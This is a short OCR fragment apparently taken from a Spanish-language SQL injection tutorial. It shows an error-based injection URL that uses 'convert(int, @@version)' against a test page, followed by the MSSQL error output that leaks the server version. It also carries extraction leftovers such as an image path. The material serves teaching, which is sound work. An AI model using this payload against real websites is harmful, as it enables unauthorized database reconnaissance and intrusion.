 :to.php?id=1 and 1=convert(int, @@version)
webserver1
Usando SQL SERVER
Warning: mssql_query() [function.mssql-query]: message: Conversion failed when converting the
nvarchar value 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) Apr 2 2010
15:53:02 Copyright (c) Microsoft Corporation Express Edition with Advanced Services on
Windows NT 6.0 <X86> (Build 6001: Service Pack 1) ' to data type int. (severity 16)
in /var/www/pruebas/mssql.inc.php on line 15
Warning: mssql_query() [function.mssql-query]: General SQL Server error: Check messages from
the SQL Server (severity 16) in /var/www/pruebas/mssql.inc.php on line 15
125%